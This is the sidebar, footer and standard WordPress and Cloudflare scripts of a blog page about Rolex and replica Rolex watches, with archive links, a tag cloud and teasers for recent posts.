</li>
	<li class="cat-item cat-item-8"><a href="https://www.localdlish.com/category/rolex-gmt-master/">rolex gmt master</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.localdlish.com/category/rolex-milgauss/">rolex milgauss</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.localdlish.com/category/rolex-oyster/">rolex oyster</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.localdlish.com/category/rolex-sea-dweller/">rolex sea dweller</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.localdlish.com/category/rolex-submariner/">rolex submariner</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.localdlish.com/category/rolex-yacht-master/">rolex yacht master</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.localdlish.com/category/submariner/">Submariner</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.localdlish.com/category/tag-heuer/">Tag Heuer</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.localdlish.com/category/watches/">Watches</a>
</li>
			</ul>

			</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.localdlish.com/2026/01/'>January 2026</a></li>
	<li><a href='https://www.localdlish.com/2025/12/'>December 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/10/'>October 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/08/'>August 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/07/'>July 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/06/'>June 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/05/'>May 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/04/'>April 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/03/'>March 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/02/'>February 2025</a></li>
	<li><a href='https://www.localdlish.com/2025/01/'>January 2025</a></li>
	<li><a href='https://www.localdlish.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.localdlish.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.localdlish.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.localdlish.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.localdlish.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.localdlish.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.localdlish.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.localdlish.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/">What Does It Cost to Service a Fake Rolex Datejust?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/">What Rolex Should You Wear to Your Next Holiday Party?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/">2026 Rolex Land-Dweller: It Lives Up To The Hype</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/how-can-you-unlock-your-replica-rolexs-history-with-a-serial-number/">How Can You Unlock Your Replica Rolex&#8217;s History With a Serial Number?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/why-is-the-rolex-oyster-perpetual-considered-the-perfect-everyday-rolex/">Why Is the Rolex Oyster Perpetual Considered the Perfect Everyday Rolex?</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.localdlish.com/tag/azzurro-blue-dial/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="Azzurro Blue dial (1 item)">Azzurro Blue dial</a>
<a href="https://www.localdlish.com/tag/clone-rolex/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 14.3pt;" aria-label="clone Rolex (2 items)">clone Rolex</a>
<a href="https://www.localdlish.com/tag/datejust-36/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="Datejust 36 (1 item)">Datejust 36</a>
<a href="https://www.localdlish.com/tag/expensive-rolex/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="expensive Rolex (1 item)">expensive Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.3pt;" aria-label="fake Rolex (2 items)">fake Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex-daytona/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="fake Rolex Daytona (1 item)">fake Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/genuine-rolex/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="genuine Rolex (1 item)">genuine Rolex</a>
<a href="https://www.localdlish.com/tag/lady-datejust/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Lady Datejust (1 item)">Lady Datejust</a>
<a href="https://www.localdlish.com/tag/pre-owned-rolex/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="Pre-Owned Rolex (1 item)">Pre-Owned Rolex</a>
<a href="https://www.localdlish.com/tag/replica-olex-daytona/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="replica olex Daytona (1 item)">replica olex Daytona</a>
<a href="https://www.localdlish.com/tag/replica-rolex/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.3pt;" aria-label="replica Rolex (2 items)">replica Rolex</a>
<a href="https://www.localdlish.com/tag/replica-rolex-submariner/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 14.3pt;" aria-label="replica Rolex Submariner (2 items)">replica Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/replica-rolex-watches/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="replica Rolex watches (1 item)">replica Rolex watches</a>
<a href="https://www.localdlish.com/tag/replica-watch/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="replica watch (1 item)">replica watch</a>
<a href="https://www.localdlish.com/tag/replica-watches/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 14.3pt;" aria-label="replica watches (2 items)">replica watches</a>
<a href="https://www.localdlish.com/tag/rolex/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="Rolex (1 item)">Rolex</a>
<a href="https://www.localdlish.com/tag/rolex-blue-face/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Rolex blue face (1 item)">Rolex blue face</a>
<a href="https://www.localdlish.com/tag/rolex-datejust/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 18.5pt;" aria-label="Rolex Datejust (3 items)">Rolex Datejust</a>
<a href="https://www.localdlish.com/tag/rolex-day-date/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;" aria-label="Rolex Day-Date (1 item)">Rolex Day-Date</a>
<a href="https://www.localdlish.com/tag/rolex-daytona/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Rolex Daytona (4 items)">Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/rolex-daytonar/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 8pt;" aria-label="rolex Daytonar (1 item)">rolex Daytonar</a>
<a href="https://www.localdlish.com/tag/rolex-deepsea/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Rolex Deepsea (1 item)">Rolex Deepsea</a>
<a href="https://www.localdlish.com/tag/rolex-explorer/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 8pt;" aria-label="Rolex Explorer (1 item)">Rolex Explorer</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-2/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="Rolex GMT-Master (1 item)">Rolex GMT-Master</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-ii/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 8pt;" aria-label="Rolex GMT-Master II (1 item)">Rolex GMT-Master II</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 8pt;" aria-label="Rolex GMT Master (1 item)">Rolex GMT Master</a>
<a href="https://www.localdlish.com/tag/rolex-hong-kong/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8pt;" aria-label="Rolex Hong Kong (1 item)">Rolex Hong Kong</a>
<a href="https://www.localdlish.com/tag/rolex-oyster/" class="tag-cloud-link tag-link-49 tag-link-position-28" style="font-size: 8pt;" aria-label="Rolex Oyster (1 item)">Rolex Oyster</a>
<a href="https://www.localdlish.com/tag/rolex-oyster-perpetual/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 18.5pt;" aria-label="Rolex Oyster Perpetual (3 items)">Rolex Oyster Perpetual</a>
<a href="https://www.localdlish.com/tag/rolex-pearlmaster/" class="tag-cloud-link tag-link-62 tag-link-position-30" style="font-size: 8pt;" aria-label="Rolex Pearlmaster (1 item)">Rolex Pearlmaster</a>
<a href="https://www.localdlish.com/tag/rolex-replica/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Rolex replica (1 item)">Rolex replica</a>
<a href="https://www.localdlish.com/tag/rolex-sea-dweller/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 14.3pt;" aria-label="Rolex Sea-Dweller (2 items)">Rolex Sea-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-sky-dweller/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 14.3pt;" aria-label="Rolex Sky-Dweller (2 items)">Rolex Sky-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-submariner/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 14.3pt;" aria-label="Rolex Submariner (2 items)">Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/rolex-submariner-model/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="Rolex Submariner Model (1 item)">Rolex Submariner Model</a>
<a href="https://www.localdlish.com/tag/rolex-watch/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Rolex watch (1 item)">Rolex watch</a>
<a href="https://www.localdlish.com/tag/rolex-watches/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 18.5pt;" aria-label="Rolex watches (3 items)">Rolex watches</a>
<a href="https://www.localdlish.com/tag/rolex-weigh/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Weigh (1 item)">Rolex Weigh</a>
<a href="https://www.localdlish.com/tag/rolex-yacht-master/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master (1 item)">Rolex Yacht-Master</a>
<a href="https://www.localdlish.com/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss replica Watches (1 item)">Swiss replica Watches</a>
<a href="https://www.localdlish.com/tag/vintage-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-41" style="font-size: 8pt;" aria-label="Vintage Rolex (1 item)">Vintage Rolex</a></p></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.localdlish.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.localdlish.com/feed/">Entries feed</a></li>
			<li><a href="https://www.localdlish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div id="footer-wrapper">
    	<div class="container">
             <div class="cols-4 widget-column-1">   
                  
                
                
            </div><!--end .widget-column-1-->                  
			         
             
             <div class="cols-4 widget-column-2">               
			               
                <div class="menu">
                  <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
                </div>                        	
                       	
              </div><!--end .widget-column-2-->     
                      
                <div class="cols-4 widget-column-3"> 
            
                
                
                                    
                                          <div class="recent-post">
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2026/01/vintage-Rolex-Datejust-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vintage Rolex Datejust" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><h6>What Does It Cost to Service a Fake Rolex Datejust?</h6></a>                         
                         <p>Owning a Rolex Datejust isn&#8217;t just about having a watch on your wrist &#8211; it&#8217;s about caring for a piece of precision history. Day in and day out, it keeps time through your everyday moments and milestones, quietly building up a need for professional attention. So it&#8217;s only natural to wonder: how much should I budget [&hellip;]</p>
                         
                        </div>
                                         <div class="recent-post">
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/best-watch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best watch" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><h6>What Rolex Should You Wear to Your Next Holiday Party?</h6></a>                         
                         <p>This is a tough question because I don&#8217;t know you. I&#8217;m sure I&#8217;d like to. You like watches, I like watches &#8211; that&#8217;s a pretty good basis for friendship as far as I see it. But even though I don&#8217;t know you, I know a lot of people who want to know which Rolex they should [&hellip;]</p>
                         
                        </div>
                                   
                    
                </div><!--end .widget-column-3-->
                
                <div class="cols-4 widget-column-4"> 
                                                   
              <div class="phone-no">              
				                  
                  
                 
                  
                 
           </div>
                             	
					<div class="clear"></div>                
                 <div class="footer-icons">
                                      	<a title="facebook" class="fa fa-facebook" target="_blank" href="#facebook"></a> 
                         
                    
                                       	<a title="twitter" class="fa fa-twitter" target="_blank" href="#twitter"></a>
                          
                    
                                      	<a title="google-plus" class="fa fa-google-plus" target="_blank" href="#gplus"></a>
                          
                    
                     
                  	<a title="linkedin" class="fa fa-linkedin" target="_blank" href="#linkedin"></a>
                                    </div>
              
                   
                </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">
				               		2018 BizGrowth. All Right Reserved.       
                                </div>
                <div class="design-by"> Theme by Grace Themes  </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizgrowth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.localdlish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.localdlish.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871c6c5f9b01434e9a84c2ee8bfd118b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>